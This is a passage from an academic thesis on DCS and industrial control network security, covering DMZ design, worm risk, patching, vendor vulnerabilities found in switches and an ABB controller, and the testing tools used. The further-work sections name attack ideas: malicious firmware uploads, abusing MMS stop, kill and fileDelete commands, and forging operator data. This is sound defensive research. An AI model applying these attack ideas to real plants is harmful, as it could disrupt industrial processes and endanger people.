On the other hand the information flow between corporate and DCS networks in inte-grated operations might also pose a security risk, if the security settings are too liberal toaccommodate the information flow between networks. One such scenario is depicted infigure 9.2. We see a workstation on the corporate network accessing information storedon a host inside the DCS network, e.g., the data historian. As we have seen in chapter7, many of the devices run HTTP and SNMP services providing easy access to deviceand control information. Any information retrieval between networks means that thefirewall protecting the DCS network must be open for those protocols. As TCP port80 is a well known recipient for exploits and one can transport virtually anything insideHTTP, it could pose a serious security risk to open the DCS firewall on port 80 or anyother well-known port. Therefore, we feel that all DCS networks should deploy a DMZsimilar to the one depicted in figure 3.3.
As stated in chapter 1, there are several known worm attacks against DCS networks. Aworm will, most likely, first infect hosts in the corporate network, unless it comes froman infected host directly connected to the DCS network via dial-up lines or some otherremote access function. I.e., one could picture a subcontractor connecting an infectedhost to the DCS network when preforming some sort of maintenance operation on theequipment. Then, as a second stage, the infected host will launch an attack on theDCS devices. To prevent worms infecting the DCS network one should define a securitypolicy stating that all communication should go through the DMZ, this should alsoinclude maintenance operations. This might be cumbersome for the maintenance crewbut it will provide better security for the DCS network.
The DCS network depicted in figure 9.1 has no DMZ. We feel that all DCS networks

9.1. PLANT SECURITY 135
Figure 9.2: A workstation on the corporate network is accessing information stored insidethe DCS network [28].
should deploy an architecture similar to figure 3.3 to achieve optimal network security.We realize that the deployment of a DMZ might be a trade-off between the CEO andCTO, but a DMZ provides very good security at relatively low cost.
As stated earlier, the MSBlaster worm [Mal07] used a vulnerability in RPC/DCOM asits spreading mechanism. One major industrial protocol, OPC, uses RPC/DCOM astransport protocol and is often used for communication inside the DCS and sometimesbetween the DCS and corporate network. Any firewall open for OPC communicationwould allow the worm to enter the DCS. Even though the worm targeted MS Windows2000 and XP hosts, it would still cause a lot of unwanted traffic scanning for vulnerablehosts and delay in the DCS network. Such scanning could also have unknown side-effects on the DCS devices. As many HMI workstations use MS Windows as theiroperating system they might also have been vulnerable to the worm. The MSBlasterworm demonstrates that even though there currently are few known incidents involvingmalware written especially for DCS networks ”normal” malware poses a great securityrisk for DCS networks. Protection of the DCS network against worm attacks may beenhanced by defining advanced rules for communication through the DMZ. One suchrule could be that no application level protocol should be used on both sides of the DMZ,e.g., if MMS is used in the DCS network then the corporate network should use OPCto retrieve information. This requires the an OPC/MMS gateway in the DMZ and mayadd some complexity and cost to the DMZ, but it provides much better security againstworm propagation as the worm now must use two different transport protocols to infecthosts inside the DCS.
The database inside a data historian device could also be a prime target for any SQLworm similar to the Slammer. There are currently patches available for both MSBlasterand Slammer, so any patched DCS network should be safe. Currently, the common patchstrategy for DCS is a bit different from the one used in normal computer networks. Whena patch is released they first install it on a test system, to verify that the patch does not

136 CHAPTER 9. DISCUSSION
interfere with DCS applications or devices. After testing the patch is applied to DCSequipment. This is similar to the strategy described in [31] for rolling out new servicesand application upgrades on a network; first install one service on a single host, testand verify that the new service as well as all old services are working in harmony. Thenrepeat the installation process on all hosts on a network segment, test and verify, beforeinstalling on the whole network. On DCS networks patches all patches and securityupdates are tested before on a test system before they are installed on the productionsystem. DCS applications tend to be closely linked to the operating systems core dueto high real time demands. Therefore each patch and possibly combinations of patchesmust be tested before installing them on hosts in the DCS network. This test regimeleaves the DCS network with a longer window of vulnerability when it comes to securitypatches. Test time for service packs and larger OS updates makes the window evenlonger, and sometimes the service packs are ignored as it interferes with DCS specificapplications, at least till the application can be adapted to its new OS environment. Wecan understand the need to verify that patches do not interfere with DCS operations andagree that the test regime is a good solution even though it extends the vulnerabilitywindow. The danger lies in the fast propagation of worms and ”intelligent” malware, aswe have seen many times over the last years, worms may have an exponential growthrate and infect thousands of hosts in the first hour of its ravaging. An Internet worm cantravel the world in minutes tearing open servers and inflicting arbitrary damage. TheDCS systems are left vulnerable to attacks for a longer period of time, as testing andverification of compatibility with DCS applications takes time. This of course comes inaddition to the time spent on analyzing the worm and creating a patch. In 2005 theGartner Group Survey ranked worms as the top IT security threat for the next years[Gar05]. So it is likely that we have only seen the beginning of worms on the Internet.A way to limit the need to test all patches might be to write DCS applications movedfurther away from the core of the operating system by adding a layer of abstraction.Enabling DCS applications to run on a virtual machine environment or using othervirtualization techniques. The advances in CPU power and network technology couldpossibly provide the same real time services that only could be achieved through closeOS integration in the past.
The automation world is renowned for its focus on safety. To achieve the system avail-ability needed in automation systems redundant network entities are used. As seen infigure 9.1, the lower part of the DCS network have redundant network topology. Anexample of a redundant network and controller architecture can be seen in figure 9.3.We have two paired AC 800 M controllers controlling some unseen DCS device. Thecontrollers are linked together so that if one fails the other will resume the controlleroperation. The controllers are attached to a primary and secondary network throughswitches providing ring redundancy at the network level. We see that this topology of-fers redundancy at several levels and it is safe to assume this system would be called adependable system using the definition from section 2.2.
In chapter 7 we found several vulnerabilities in both switches and the AC 800 M con-

9.1. PLANT SECURITY 137
Figure 9.3: A redundant network and controller architecture [28].
troller. We proved that the Hirschmann switch depicted in figure 9.3 is vulnerable to aSNMP attack and that this attack stops the switching process. Anyone with access tothe DCS network could either take out both controllers or all four switches using thefindings in chapter 7. No matter what level of redundancy a DCS network utilizes it willstill be vulnerable to intentional attacks by misfeasors. One could argue that an attackerwould never be able to penetrate the defensive perimeter surrounding the DCS network,but there are many examples of the opposite. We presented some of these incidents inchapter 1. Therefore we feel that DCS system lack the property of survivability discussedin section 2.3. The DCS system is very well guarded against accidental faults, but lackthe same functionality when it comes to security. To increase the survivability of thenetwork we must improve the security of network devices. We have in this thesis focusedon device security and found it that it is less then desirable in the devices deployed inDCS and other production environments today. In the IT world it is common to hardena host before it is connected to a network by shutting down unnecessary services andapplying patches. Fore large web-based application it is in some cases also used pene-tration testing to identify vulnerabilities. We feel the manufacturers of DCS equipmentcould learn from penetration testing in the IT world and should subject their devicesto a set of security tests. We will discuss the test tools used in this thesis later in thischapter.

138 CHAPTER 9. DISCUSSION
9.2 Improvements
When it comes down to proposing improvements for the devices we have examined,we have already made some suggestions to improve device security in chapter 7. Wefeel that all vulnerabilities identified in this thesis should be addressed. The class onevulnerabilities should be removed as quickly as possible, as they pose a potential riskto any plant using these devices. As we have seen, the automation industry use muchresources on dependable systems to protect plants from accidental errors. We feel thatsome effort should be spent on making DCS equipment secure.
The lack of proper access control has been a recurring theme in this thesis, and we feelthat the automation world should integrate stronger authentication and access controlmechanisms into their systems and not rely on firewalls to protect the DCS networks.The risk of someone using packet crafting techniques to attack DCS systems we continueto exist as long as the DCS protocols lack basic security mechanisms. We especially wishto point out the need for message integrity and authentication. Implementing securityfunctionality that lies latent in protocol standards such as MMS will improve security ofDCS devices. Authentication in MMS could be implemented through the use of ACSEas it is described in ISO standards [5] and [7] without changing the MMS significantly.When it comes down to message integrity, some sort of message authentication codeincluded in each message would provide the best protection against message tamper-ing. This could be paired with a time stamp to ensure message ”freshness”. As mostDCS devices already use NTP to synchronize time, such a mechanism could be easilyimplemented.
Also to migrate from insecure protocols such as telnet to secure protocols such as SSHwill improve both device and network security. This The manufacturers of DCS devicesshould also use protocol stacks in conformity with IEEE standards. Simply ignoring func-tionality or diverging from protocol standard, such as authentication in SNMP throughcommunity strings, increases the risk of vulnerabilities in protocols.
Currently, the most common way of securing DCS communication is through tunnelingDCS protocols inside secure protocols such as SSL. This provides a secure communi-cation channel, but is not a optimal solution due to additional overhead and we feelstrategy should not be seen as a final solution to security in DCS communication.
9.3 Comment on Tools
To end this chapter we will make some observations about using security tools designedfor computer systems to scan for security vulnerabilities in DCS equipment. On a generalbasis, we have discovered that the scanning and hacking tools freely available on theInternet are capable of finding and exploiting vulnerabilities in DCS and process controlequipment. But, as we have seen, they have a higher rate of false positives and false

9.3. COMMENT ON TOOLS 139
negatives. The false positives are much easier to detect and process than false negativesas false negatives not will be reported and may hide critical vulnerabilities. One suchfalse positive was the modem Nessus reported on the Hirschmann switch in section 7.3.3.
If we review the findings in tables 7.2, 7.5, 7.7 and 7.10, we discover that Nessus rec-ognizes more services than Nmap but has a higher rate of false positives. Nessus alsoalways fail to identify RPC services for unknown reasons, but Nmap’s RPC version probedetects all RPC services. Nessus recognizes the ISO transport service, COTP, used inthe MMS stack. This identifies the need to adapt the signature set of the scanningtools to also include specific signatures for DCS protocols. Nmap on the other handfails to identify SNMP and Network Time Protocol (NTP) services. As we have seen,some of the SNMP stacks are not in conformance with the standards and this mightbe the reason for Nmaps failure. We feel that some effort should be put into makingthe scanners more reliable, when it comes to detecting services on DCS equipment. Werealize of course that manufacturers of DCS devices know what services their productsrun, but DCS network administrators might not always know what hides behind a openport. In section 7.2.2 Nmap identifies a service running on port 4000 over TCP on theMoxa switch as a remoteanything service. What lies behind this open port is, despiteour efforts, still unknown to us. By using both Nmap and Nessus to scan the devices,we feel that the tools combined identifies most services. These tools are also likely to beused by attackers to gather information about hosts and devices on a network.
Mu-4000 finds errors in protocols that Nessus misses, but verifying Mu-4000 findings isa time consuming process as the reports relate to protocol specific fields and flags. Apacket crafting tool that allows misconfigured packages is needed to verify the reports.As discussed in sections 7.3.5 and 7.3.6, errors reported by the Mu-4000 vary with thetimeout and delay parameters used in the scan. It is clear that we need to establishsome baseline and set the parameter according to this. As it is unlikely that potentialmalfeasors will treat equipment nicely, baseline should reflect this when it comes totimeout and delay values. We are not satisfied with the reports generated by the Mu-4000. They use their own terms to label some protocol fields and flags. This can be veryconfusing when we are trying to combine the Mu-4000 report with other informationsources to asses the overall security of a device. We would also like to know moreabout the manner in which the reported vulnerability manifested itself. The Mu-4000generates a binary file to help us to reproduce the vulnerability, but gives us no in-depthinformation. In some cases, especially in a development phase, it would be much morehelpful for a developer to read the source-code that generates the fault instead of justrerunning the binary provided by the Mu-4000 and examining the response throughWireshark or TCPdump.
The Achilles unit itself was a box quite similar to the Mu-4000, but it came with experi-enced test personnel, and as they knew how to interpret the reports, the tests could betuned in a more appropriate manner and thus provide more accurate results. To achievesimilar accuracy and understanding of Mu-4000 reports will require a substantial amountof training.

140 CHAPTER 9. DISCUSSION
We feel that the Achilles and Mu-4000 devices are best suited as tools for developers,with intimate knowledge of the software. By combining the developers knowledge of thesoftware with the black box tests of these devices many vulnerabilities may be removed.We feel that these devices should be integrated in the implementation and test phase ofproduct development. By doing so the product will most likely be more secure and it ischeaper to remove vulnerabilities in a early stage of the development cycle.
The overall usability of these tools might be good as long as one are aware of thelimitations of the tools. These tools make it easy to automate a set of security test,butall vulnerabilities can not be found by permuting protocol fields as the Mu-4000 does.Therefore we do not feel that these devices can replace the open source tools availableon the Internet today in a system or device security test, as we feel they are a bit limitedin their functionality. Open source tools on the other hand are often designed for onepurpose, e.g. a brute force password cracker, and those tools that remain popular onthe Internet tend to be very effective. We realize that many open source tools requiretechnical ”know-how”beyond what normal test personnel possess and that all companiescan not employ security experts to test their devices.

Chapter 10
Further Work
This thesis has identified several issues that should be resolved to improve the securityof DCS networks. We will in this chapter try to look beyond what we have accomplishedin this thesis and identify areas of interest for further work.
10.1 Analysis of DCS Protocols
We have in this thesis analyzed a DCS protocol. We have focused on the basic communi-cation between a controller and a management application and done the ”ground work”of analyzing the protocol and in a minor way contributed to the development of a MMSplugin for Wireshark. Based on our work, further analysis of MMS is now possible, asthe wireshark patch removes the time consuming work of decoding the communicationby hand. Especially the MMS write and download operations should be examined fur-ther to determine possible vulnerabilities in these operations. Any vulnerability in eitherMMS write or download procedures could have devastating effect on any controller. Anattacker changing one variable on a controller to induce an error will be much harderto detect than an exploits that crashes the entire device. Such an attack might alsoallow the attacker to take control over a part of or perhaps even the entire process. TheAccess-Control-List function in the MMS specification should also be implemented andused in MMS communication. Also other parts of the MMS, such as connection setupand method negotiation, should be addresses with regard to security issues.
We still haven’t been able to identify the purpose behind every information strings foundin our analysis of MMS communication. Some seem to be related to ABB’s ControlBuilder application and other seem to be an identifier for the controller and a messagepriority scheme. Understanding the purpose of these fields could prove to be vital infinding new vulnerabilities in the protocol and more time should be spent on decipheringthe purpose of these strings.
141

142 CHAPTER 10. FURTHER WORK
Through our work on analyzing the MMS protocol we have discovered that there arevery little documentation available on the real implementation of MMS. Those sourcesthat can be found are often not accurate and sometimes contradictory. Therefore we feelthat more work should be put into documenting the real workings of the MMS protocol,because, as we have seen, the implementation of the MMS diverge from the ISO standardon several accounts.
We have in this thesis analyzed only one DCS protocol. There are a multitude of DCSprotocols used in the industry today and similar analysis should be performed on thoseprotocols. We also need to develop secure DCS protocols to discontinue the excessive useof TLS tunneling found in DCS networks today. Also security issues of using tunneling toprotect DCS communication should be further investigated as there might be unknownpitfalls in this practice.
10.2 Testing of DCS Devices.
We have tested a small set of devices and found several vulnerabilities. Other devicesused in DCS networks should be exposed to similar testing to determine if they havethe same vulnerabilities. If the same type of vulnerabilities are found in equipmentproduces by one vendor, the vendor should educate his developers in basic softwaresecurity principles to avoid further vulnerabilities in new products. We have only used asmall selection of tools to test the devices. The devices should be exposed to other toolsto determine if they have other vulnerabilities.
The error reports by the Mu-4000 should be verified manually through the use of a packetcrafting tool. We feel that Scapy is the tool that is best suited to verify the errors foundby the Mu-4000. This is very time consuming work and some effort should be put intoautomating the testing process through the use of e.g., Perl scripts. The vulnerabilitiesidentified in this thesis should be addressed and patched both on new equipment and onequipment already deployed in the field.
The Ontime FTP upload mechanism should be investigated further to determine if theswitch can be damaged by uploading a malicious binary. The binary could be concate-nated to the end of a legitimate firmware upgrade or tried as a stand alone upgrade.Security issues related to devices running a full operating systems should also be furtherinvestigated, both when it comes to patch management practices and possible exploits.ARP flooding attacks should also be run against all switches to see how such an attackeffect the switch.
Tests on a larger scale DCS network should also be performed to determine how thevulnerabilities found in this thesis effect the redundant network structures used in DCSnetworks today. Testing for security issues should also be integrated in the device man-ufacturers test routines.

10.3. PROTECTING DCS NETWORKS 143
A general mitigation towards secure protocols and the discontinued use of insecure pro-tocols and applications in DCS networks are strongly recommended. Efforts should beput into making the manufacturers aware of this requirement.
10.3 Protecting DCS Networks
Even though our focus in this thesis have been on device security, we have in sections3.1 and 3.3 seen some current efforts of protecting DCS networks. We think that the useof anomaly-based detection for IDS systems should be explored further as it may proveto be a valuable addition to DCS monitoring and network security.
DCS specific firewalls and deep packet inspection techniques for DCS protocols shouldalso be further investigated as many devices in DCS networks will also in the future beunable to protect themselves from malicious threats.
DCS honeypots could prove valuable when it comes down to collecting information aboutattackers and attack strategies. It might also help to identify unknown vulnerabilities isDCS entities. We therefor recommend the deployment of a DCS honeypot to determinehow an attacker will react to finding such a system online.
10.4 Constructing MMS Packets
We have shown that it is possible to construct and send MMS PDUs by using Scapy.We feel that more effort should be used on testing the AC 800 M with custom madepackets. We have not managed to get the controller to accept false address strings,but this does not rule out any buffer overflow weaknesses. It just indicates that thereare unresolved issues in understanding the address structure of the AC 800 M. As anybuffer overflow vulnerability could have serious consequences for the controller we feelthat this is an issue for further work. Also issues regarding dangerous effects of abusinglegal MMS methods such as e.g. stop, kill, cancel and fileDelete should be exploredfurther to determine if the controller should continue to accept these methods. Since alllegal methods are negotiated during MMS setup such an improvement should be easyto implement.
In this thesis we have focused on testing the AC 800M with custom made packets. Wethink that the reverse scenario should also be investigated; how custom made packetsaffect ABB’s 800xA1 or other HMI workstations. To shut down a plant, it might beeasier to forge information and send to the operator and let him shut down the plant asa safety precaution, than to attack the DCS directly. Another attack might be directed
1800xA is ABB’s extended operator workplace, a HMI, that present plant control data to the operator.It is used in DCS management and control functions such as safety controls, production managementand network management .

144 CHAPTER 10. FURTHER WORK
at the 800xA, leaving the operator without any control over the process, forcing theplant’s safety mechanism to eventually shut down the process.
Similar attacks should also be tested using other DCS protocols. Tests on a largersystem, using ARP poisoning as a part of the attack should also be performed.
10.5 Adapting IT Security Tools to DCS Equipment
We have in this thesis seen that IT security tools adapt well to testing DCS equip-ment. The functionality of these tools should be enhanced to remove false positives.By designing tools especially for DCS equipment the amount of false negatives that es-cape unnoticed should also decrease. The development of such tools is clearly a step inthe right direction. We have already seen that the creation of a plugin to Wiresharkproved to be a valuable tool when working with DCS protocols. Similar efforts shouldbe encouraged in other tools.
Adapting test and development routines to the use of automated tools such as Mu-4000 and Achilles should also be encouraged as this hopefully will lead to more secureproducts.

Chapter 11
Conclusion
We have in this thesis focused on DCS device and protocol security. We have reviewedthe background information on the ISO MMS standard and seen that the implementationof MMS diverges from the standard on several accounts. We have performed an in-depthanalysis of one DCS protocol, namely the MMS, and documented the real MMS stackand decoded MMS communication between an industrial controller and the controllingapplication. We have identified the lack of authentication in this protocol and madesome suggestions on how to improve the security of this protocol.
We have tested three industrial switches and a controller used in the industry todayfor security vulnerabilities and documented the results. An overview of the results arepresented in table 11.1.
Device Class one Class two Class threeMoxa EDS-508 1 1 4Hirschmann MM3-4TX1-RT 1 1 1Ontime FS200 0 4 4AC 800 M 2 0 1Total 4 6 10
Table 11.1: The table displays test results from all device tests in this thesis using theclassification defined in section 5.1.2.
We found 4 vulnerabilities that interrupted the devices in their primary task. Thesevulnerabilities are so serious that they should be dealt with immediately. We also foundsix vulnerabilities that crash secondary services on the devices, even though the devicesstill perform their primary tasks these vulnerabilities could possibly be further exploitedand therefore the services should be patched with the latest security patches. If nopatch exists, one should be developed in cooperation with the manufacturer. We alsoidentified ten ”minor” vulnerabilities, these relate to i.e., password exposure, and shouldnot be thought of as minor in the sense of ”not a risk”. Some of these vulnerabilities
145

146 CHAPTER 11. CONCLUSION
can be fixed by migrating to secure protocols. Tunneling can be used as a temporaryfix, but we recommend that secure protocols are implemented in the long run. Allthese vulnerabilities are explained, documented and discussed in this thesis. During ourdiscussions we also propose improvements on how to mitigate these risks.
We have demonstrated the feasibility of the attack described by Byres et al. in [11].We performed a ”proof-of-concept” packet crafting attack against the MMS and demon-strated the need for a message integrity mechanism in the protocol. We have also shownthat the AC 800 M is susceptible to a packet crafting attack.
We have discussed how our findings effect DCS networks and what can be done tomitigate those threats. We have shown that open source security tools designed for theIT world can be applied to security testing of DCS equipment. At the end of this thesiswe have identified several areas of interest as a logical consequence of work work.


Bibliography
[1] Information technology – Open Systems Interconnection – Connection-oriented pre-sentation protocol: Protocol specification., 1994.
[2] X.226 : Information technology - Open Systems Interconnection - Connection ori-ented pressentation protocol: Protocol specification., 1994.
[3] X.217 : Information technology - Open Systems Interconnection - Service definitionfor the Association Control Service Element., 1995.
[4] Information processing systems - Open Systems Interconnection, Protocol Specifi-cation for Association Control Service Element., 1996.
[5] Information processing systems - Open Systems Interconnection, Service Definitionfor Association Control Service Element, 1996.
[6] X.680 :Information technology - Abstract Syntax Notation One (ASN.1): Specifi-cation of basic notation., 2002.
[7] Industrial automation systems, Manufacturing Message Specification. Part 1, 2003.
[8] Avizienis, A., Laprie, J.-C., Randell, B., and Landwehr, C. Basic conceptsand taxonomy of dependable and secure computing. IEEE TRANSACTIONS ONDEPENDABLE AND SECURE COMPUTING 3, 1 (2004), 11–33.
[9] Beaver, C. L., Gallup, D. R., NeuMann, W. D., and Torgerson, M. D.Key management for scada. Tech. Rep. SAND2001-3252, Sandia National Labora-tories, Sandia National Laboratories Albuquerque NM 87185-0785, Mai 2003.
[10] Bryes, E., Karsch, J., and Carter, J. Firewall deployment for scada andprocess control networks. Tech. Rep. 1.4, NISCC, National Infrastructure SecurityCo-ordination Center P O Box 832 London, February 2005.
[11] Byres, E. J., Hoffman, D., and Kube, N. On shaky ground - a study ofsecurity vulnerabilities in control protocols. Tech. rep., Wurldtech Analytics Inc,Wurldtech Analytics Inc. 208-1040 Hamilton St. Vancouver BC Canada V6B 2R9,Descember 2006.
148

BIBLIOGRAPHY 149
[12] Cheswick, W. R., Bellovin, S. M., and Rubin, A. D. Firewalls and InternetSecurity: Repelling the Wily Hacker. Addison-Wesley Longman Publishing Co.,Inc., Boston, MA, USA, 2003.
[13] Chevalier, Y., Compagna, L., Cuellar, J., Drielsma, P. H., Mantovani,J., Modersheim, S., and Vigneron, L. A high level protocol specificationlanguage for industrial security-sensitive protocols. In Workshop on Specificationand Automated Processing of Security Requirements (SAPS 2004). 2004.
[14] Dawson, R., Boyd, C., Dawson, E., and Nieto, J. M. G. Skma: a keymanagement architecture for scada systems. In ACSW Frontiers ’06: Proceedings ofthe 2006 Australasian workshops on Grid computing and e-research (Darlinghurst,Australia, Australia, 2006), Australian Computer Society, Inc., pp. 183–192.
[15] DeLooze, L. L. Attack caracterization and intrusion detection using an ensembleof self-organizing maps. Proceedings of the 2006 IEEE Workshop on InformationAssurance (2006), 108–116.
[16] Denning, D. E. An intrusion-detection model. IEEE TRANSACTIONS ONSOFTWARE ENGINEERING SE-13, 2 (1987), 222–233.
[17] Dierks, T., and Allen, C. The TLS Protocol Version 1.0, 1999.
[18] Edney, T., and Arbaugh, W. A. Real 802.11 Security: Wi-Fi Protected Accessand 802.11i. Addison-Wesley Longman Publishing Co., Inc., Boston, MA, USA,2003.
[19] Ellison, R. J., Fisher, D. A., Linger, R. C., Lipson, H. F., Longstaff, T.,and Mead, N. R. Survivable network systems: An emerging discipline. Reportby SEI Joint Program Office, 1999.
[20] Falk, H., and Burns, D. M. MMS and ASN.1 Encoding. Tech. rep., SISCO,6605 19,5 Mile Road, Sterling Heights, MI 48314-1408, USA, 2001.
[21] Falk, H., and Robbins, J. An Explanation of the Architecture of the MMSstandard. Tech. rep., SISCO, 6605 19,5 Mile Road, Sterling Heights, MI 48314-1408, USA, 1995.
[22] Floyd, L., and Ronald, D. Manufacturing automation protocol. ConferenceRecord - International Conference on Communications (1985), 620 – 624. MANU-FACTURING AUTOMATION PROTOCOL (MAP) MULTIVENDOR ENVIRON-MENT GM TASK FORCE.
[23] Frankel, S. Demystifying the Ipsec Puzzle. Artech House, Inc., Norwood, MA,USA, 2001.
[24] Glass, R. L. The software-research crisis. IEEE Software 11, 6 (1994), 42 – 47.
[25] Graham, J. H., and Patel, S. C. Security considerations in scada communicationprotocols. Tech. Rep. TR-ISRL-04-01, Intelligent Systems Research Laboratory,

150 BIBLIOGRAPHY
Dept. of Computer Engineering and Computer Science University of Louisville KY40292, September 2004.
[26] Hallingstad, G., Jaatun, M. G., and Windvik, R. Firewall technology. Tech.Rep. 01741, Norwegian Defence Research Establishment, FFI P O Box 25 NO-2027Kjeller, April 2002.
[27] Helvik, B. E. Dependable Computing Systems and Communication. Tapirakademisk forlag, Trondheim, NTNU, 2003.
[28] Industrial IT Group ABB. 800xa system version 5.0 automation system net-work design and configuration. Tech. rep., ABB, Affolternstrasse, 44 8050 Zurich,Switzerland, Descember 2006.
[29] Laprie, J.-C. Dependable computing and fault tolerance: Concepts and terminol-ogy. In Digest of Papers - FTCS (Fault-Tolerant Computing Symposium) (1995),pp. 2–11.
[30] Larmouth, J. ASN.1 complete. Morgan Kaufmann Publishers Inc., San Francisco,CA, USA, 2000.
[31] Limoncelli, T. A., and Hogan, C. The Practice of System and Network Ad-ministration. Addison Wesley, New York, USA, 2005.
[32] McKenzie, A. M. RFC 905: ISO transport protocol specification ISO DP 8073,Apr. 1984. Obsoletes RFC0892.
[33] Oman, P., and Phillips, M. Implementing and testing a custom ids for substationand process control systems. Tech. rep., Dept. of Computer Science Universityof Idaho, Dept. of Computer Science University of Idaho Moscow ID 83844-1010,Descember 2006.
[34] Orman, H. The OAKLEY Key Determination Protocol, 1998.
[35] Perry, W. E. Effictive Methods for Software Testing. Wiley-QED Publicationsby John Wiely and sons, Inc, New York, USA, 1995.
[36] Pouffary, Y., and Young, A. RFC 2126: ISO transport service on top of TCP(ITOT), Mar. 1997. Status: PROPOSED STANDARD.
[37] Rescorla, E. Diffie-hellman key agreement method, 1999.
[38] Rose, M. T. The open book: a practical perspective on OSI. Prentice-Hall, Inc.,Upper Saddle River, NJ, USA, 1990.
[39] Rose, M. T., and Cass, D. E. RFC 1006: ISO transport services on top of theTCP: Version 3, May 1987. Obsoletes RFC0983 Updated by RFC 2126. Status:STANDARD.
[40] Shirey, R. Internet Security Glossary. RFC 2828 (Informational), May 2000.

BIBLIOGRAPHY 151
[41] Solheim, I., and Stoelen, K. Teknologiforskning - hva er det? Tech. Rep.STF90 A06035, SINTEF IKT, SINTEF, Norge, September 2006.
[42] Spitzner, L. The Honeynet Project: trapping the hackers. Security and PrivacyMagazine. IEEE 1, 2 (2003), 15–23.
[43] Stamp, J., Cambell, P., DePoy, J., Dillinger, J., and Young, W. Sus-tainable seciruty for infrastructure scada. Tech. Rep. SAND2003-4670C, SandiaNational Laboratories, Sandia National Laboratories Albuquerque NM 87185-0785,Mai 2003.
[44] Stoll, C. The Cuckoo’s Egg. Doubleday, New York, USA, 1989.
[45] Stouffer, K., Falco, J., and Kent, K. Guide to Supervisory Control and DataAcquisition (SCADA) and Industrial Control Systems Security. Recommmendationof the National Institute of Standards and Technology Special Publication 800-82Initial draft, 2006.
[46] Subramanian, M. Network Management: An Introduction to Principles and Prac-tice. Addison-Wesley Longman Publishing Co., Inc., Boston, MA, USA, 1999.
[47] Swaminathan, P., Padmanabhan, K., Ananthi, S., and Pradeep, R. Thesecure field bus (secfb) protocol- network communication security for secure indus-trial process control. TENCON 2006 - 2006 IEEE Region 10 Conference (IEEECat. No. 06CH37830) (2006), 4 pp.
[48] System Integration Specialists Company (SISCO). Overview and Introduc-tion to the Manufacturing Message Specification (MMS). Tech. rep., 6605 19,5 MileRoad, Sterling Heights, MI 48314-1408, USA, 1995.
[49] Szor, P. The Art of Computer Virus Research and Defense. Addison Wesley,2005.
[50] van Vliet, H. Software Engineering, Principles and Practice. Wiley, New York,USA, 2002.


Web Resources
[Ach07] Achilles security scanner. Published on wurldtech.com, June 2007.http://www.wurldtech.com/.
[Bas07] Basic encoding rules. Published on Vijay Mukhi’s Computer Institute, India,February 2007. http://www.vijaymukhi.com/vmis/ber.htm.
[CER07] Cert advisory ca-2003-10 integer overflow in sun rpc xdr library routines.Published on cert.org, June 2007. http://www.cert.org/advisories/CA-2003-10.html.
[CNN98] Teen hacker faces federal charges. Published on CNN.com, march 1998.http://www.cnn.com/TECH/computing/9803/18/juvenile.hacker/index.html.
[DES07] Des encryption. Published on tropsoft.com, June 2007.http://www.tropsoft.com/strongenc/des.htm.
[Dev07] Developments of the honeyd virtual honeypot. Published on honeyd.org, June2007. http://www.honeyd.org/.
[Dig07] Digital bond. Published on digitalbond.com, June 2007.http://www.digitalbond.com.
[Gar05] Gartner survey ranks top ten security threats. Published on gartner.com,June 2005. http://www.gartner.com/press releases/asset 129199 11.html.
[Goa04a] Goahead webserver bug. Published on aluigi.altervista org’s Homepage, Jan-uary 2004. http://aluigi.altervista.org/adv/goahead-adv1.txt.
[Goa04b] Goahead webserver bug. Published on aluigi.altervista org’s Homepage, Jan-uary 2004. http://aluigi.altervista.org/adv/goahead-adv2.txt.
[Hig03] Nuclear plants warned of internet virus attacks. Pub-lished on taborcommunications.com, September 2003.http://www.taborcommunications.com/hpcwire/hpcwireWWW/03/0905/105866.html.
[IAN07] Iana port numbers. Published on Internet Assigned Numbers Authori-tys (IANA) Homepage, April 2007. http://www.iana.org/assignments/port-numbers.
153

154 WEB RESOURCES
[IP 07] Ip stack integrity checker. Published on packetfactory.net’s Homepage, April2007. http://www.packetfactory.net/Projects/ISIC/.
[Mal07] Malicious software encyclopedia: Win32/msblaster.Published on Microsoft.com, June 2007.http://www.microsoft.com/security/encyclopedia/details.aspx?name=Win32%2fMsblast.
[Mer07] Merriam-webster’s thesaurus. Published on webster.com, February 2007.http://www.webster.com/cgi-bin/thesaurus?bookThesaurus&varesearch.
[Met07] Metasploit project. Published on metasploit’s Homepage, April 2007.http://www.metasploit.com/.
[Mod07a] Transparent modbus/tcp filtering with linux. Published on sourceforge.net,June 2007. http://modbusfw.sourceforge.net/.
[Mod07b] Modbus protocol specification. Published on modbus-ida.org, June 2007.http://www.modbus-ida.org/specs.php.
[Mul07] Multiple vulnerabilities in ssl/tls implementations. Published on us-cert.gov, June 2007. http://www.us-cert.gov/federal/archive/advisories/FA-2003-26.html.
[Nes07] Nessus vulnerability scanner. Published on Tenable Network Security’s Home-page, April 2007. http://www.nessus.org/.
[Nma07] Nmap security scanner port numbers. Published on insecure org’s Homepage,April 2007. http://insecure.org/nmap/data/nmap-services.
[OWA07] Owasp testing authentication. Published on owasp.org’s Homepage, April2007. http://www.owasp.org/index.php/Testing for authentication.
[Pac07] Packet wizardry: Ruling the network with python.Published on packetstorm.linuxsecurity.com, June 2007.http://packetstorm.linuxsecurity.com/papers/general/blackmagic.txt.
[PRO01] Protos test-suite snmp. Published on Department of Electri-cal and Information Engineering, University of Oulu, September2001. http://www.ee.oulu.fi/research/ouspg/protos/testing/c05/http-reply/index.html.
[SAM07] The samhain file integrity / intrusion detection system. Published on la-samhna.de, May 2007. http://www.la-samhna.de/samhain/.
[SCA07a] Scada honeynet. Published on digitalbond.com, June 2007.http://www.digitalbond.com/index.php/resources/scada-honeynet/.
[SCA07b] Scada honeynet project: Building honeypots for industrial networks. Pub-lished on sourceforge.net, June 2007. http://scadahoneynet.sourceforge.net/.

WEB RESOURCES 155
[SCA07c] Scada network ids project. Published on digitalbond.com, June2007. http://www.digitalbond.com/index.php/resources/scada-network-ids-project/.
[Sca07d] Scapy packet constructor. Published on secdev.org, June 2007.http://www.secdev.org/projects/scapy/.
[Sca07e] Scapy packet constructor. a very incomplete begin-ing of a doc. Published on secdev.org, June 2007.http://www.secdev.org/projects/scapy/files/scapydoc.pdf.
[sec03] Slammer worm crashed ohio nuke plant network. Published on Securityfo-cus.com, September 2003. http://www.securityfocus.com/news/6767.
[Sec07] Securityspace vulnerability search. Publishedon securityspace.com’s Homepage, April 2007.http://www.securityspace.com/smysecure/catid.html?id=11185.
[SIS07] Siscos mms syntax. Published on Systems Integration Spe-cialists Company (SISCO), Inc. Homepage, February 2007.http://www.sisconet.com/downloads/mms abstract syntax.txt.
[Sma07] Smashing the stack for fun and profit. Phrack magazine,Volume Seven, Issue Forty-Nine, File 14 of 16, April 2007.http://insecure.org/stf/smashstack.html.
